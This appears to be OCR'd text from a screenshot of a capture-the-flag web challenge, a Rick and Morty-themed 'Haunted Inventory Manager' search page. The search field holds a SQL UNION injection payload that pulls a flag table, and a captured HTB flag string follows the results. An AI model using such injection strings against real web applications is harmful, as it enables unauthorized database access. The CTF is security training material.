 HAUNTED INVENTORY MANAGER
WELCOME TO THE SPOOKY FUTURE OF HAUNTED INVENTORY MANAGEMENT. KEEP TRACK OF YOUR EERIE AND CURSED ITEMS... IF YOU DARE!
⚠️ ATTENTION: OUR SYSTEM IS HAUNTED BY AN UNKNOWN FORCE. THE SYSTEM IS LOCKED DOWN FOR YOUR SAFETY. ⚠️
SEARCH THE CURSED INVENTORY MANUALLY BELOW, IF YOU DARE... 👻
' UNION SELECT FLAG,NULL,NULL,NULL,NULL FROM FLAG -- -
SEARCH
RESULTS
ID NAME DESCRIPTION ORIGIN CREATED_AT
1 PLUMBUS A HIGHLY USEFUL MULTI-PURPOSE TOOL. PLANET SCHLOOCH 2025-05-
31T08:13:43.000Z
2 MEESEEKS BOX A BOX THAT CREATES MEESEEKS FOR FULFILLING PLANET MEESEEKON 2025-05-
TASKS. 31T08:13:43.000Z
3 PORTAL GUN A HANDHELD DEVICE THAT CREATES PORTALS EARTH DIMENSION 2025-05-
BETWEEN DIMENSIONS. C-137 31T08:13:43.000Z
4 NEUTRINO BOMB A POWERFUL BOMB CAPABLE OF DESTROYING PLANET SHLORP 2025-05-
PLANETS. 31T08:13:43.000Z
5 DEATH CRYSTAL A CRYSTAL THAT SHOWS POSSIBLE DEATH FROOPYLAND 2025-05-
OUTCOMES FOR ITS HOLDER. 31T08:13:43.000Z
6 SPACE CRUISER A FAST VEHICLE FOR INTERSTELLAR TRAVEL. GALACTIC 2025-05-
FEDERATION 31T08:13:43.000Z
7 FART KNOCKER A VEHICLE USED FOR HIGH-SPEED CHASES. PLANET 2025-05-
GAZORPAZORP 31T08:13:43.000Z
8 INTERDIMENSIONAL CABLE A VEHICLE CAPABLE OF TRAVELING BETWEEN DIMENSION 35-C 2025-05-
CAR DIMENSIONS. 31T08:13:43.000Z
9 HOVERCRAFT A FLOATING VEHICLE FOR ALL-TERRAIN PLANET SQUANCH 2025-05-
EXPLORATION. 31T08:13:43.000Z
10 GALACTIC FREIGHT SHIP A MASSIVE SHIP USED FOR TRANSPORTING ALPHA CENTAURI 2025-05-
GOODS ACROSS GALAXIES. 31T08:13:43.000Z
HTB{UN10N_1NJ3CT10N_15_345Y_T0_L34RN_R1GH17?}